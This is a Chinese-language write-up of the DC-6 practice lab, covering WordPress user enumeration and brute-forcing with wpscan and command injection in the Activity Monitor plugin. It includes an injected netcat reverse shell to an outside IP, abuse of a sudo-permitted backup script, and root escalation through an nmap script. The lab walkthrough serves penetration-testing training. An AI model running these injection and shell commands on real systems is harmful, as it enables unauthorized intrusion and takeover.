简介

DC-6是另一个专门建造的易受攻击的实验室,旨在获得渗透测试领域的经验。这不是一个过于困难的挑战,所以应该是伟大的初学者。这个挑战的最终目标是获得根并阅读唯一的旗帜。Linux技能和熟悉Linux命令行是必须的,有一些基本渗透测试工具的经验也是必须的。

getshell



官方有给一个提示

卡里的大字典的一部分,先把这个字典保存下来。



访问web端页面发现是wordpress,而且提示又有字典,那就用wpscan探测下用户

wpscan --url "http://wordy" --enumerate u



爆破账号密码

wpscan --url "http://wordy/" -U /home/kali/user.txt -P /home/kali/passwords.txt

成功等到一个用户mark/helpdesk01,但是不急,再爆破一下ssh,ssh爆破无果,乖乖登陆。博客首页一直在提示插件,正好在后台发现了一个插件activity monitor。然后百度这个插件的漏洞

命令执行漏洞



反弹shell

127.0.0.1| nc -e /bin/bash 192.168.43.201 1234

提权



在/home/mark/stuff里面翻到一个账号密码



接下来去登陆 graham用户,登陆了过后sudo -l



发现可以不需要jens密码以他的身份使用backups.sh,那直接往这个shell脚本里写入一些恶意代码然后以jens身份执行。

写入/bin/bash开启一个shell,

但是需要用jens身份运行,那就相当于开启了jens的shell



sudo -u jens ./backups.sh

再次sudo -l,同样发现可以不需要密码通过root身份运行nmap

nmap提权,看了一下版本7.40,不存在老版本的交互方式提权。但是nmap依然可以脚本,创建一个脚本,用nmap执行即可

echo 'os.execute("/bin/sh")' > getshell

sudo nmap --script=getshell

总结

-

以某个用户执行脚本的方法

sudo -u username a.sh -

nmap执行脚本

echo 'os.execute("/bin/sh")' > getshell sudo nmap --script=getshell